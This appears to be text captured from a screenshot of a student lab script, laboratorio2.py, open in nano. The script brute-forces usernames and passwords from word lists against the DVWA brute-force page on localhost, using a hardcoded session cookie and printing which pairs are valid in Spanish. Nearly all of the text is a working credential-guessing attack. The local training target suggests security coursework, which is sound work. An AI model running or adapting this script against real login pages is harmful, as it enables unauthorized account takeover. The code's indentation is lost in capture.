 angeltino@angeltino-virtual-machine: ~/Desktop/testing × angeltino@angeltino-virtual-mach
GNU nano 6.2 laboratorio2.py
import sys
import requests
from termcolor import colored, cprint
cookie = {"PHPSESSID": "6aa3bd2a5289f2ec1e6fbd394f63542e",
"security":"low"}
def file_read(file):
with open(file,mode='r',encoding='utf-8') as file_text:
return file_text.read()
user = file_read("users.txt").split("\n")
password = file_read("passwords.txt").split("\n")
for i in user:
for j in password:
url = f"http://127.0.0.1:8081/vulnerabilities/brute/?username={i}&password={j}&Login=Login#"
response = requests.get(url,cookies=cookie)
if not "Username and/or password incorrect." in response.text:
cprint(f"[+] {i}:{j} es valido", "green", attrs=["bold"], file=sys.stderr)
else:
cprint(f"[-] {i}:{j} no es valido", "red", attrs=["bold"], file=sys.stderr)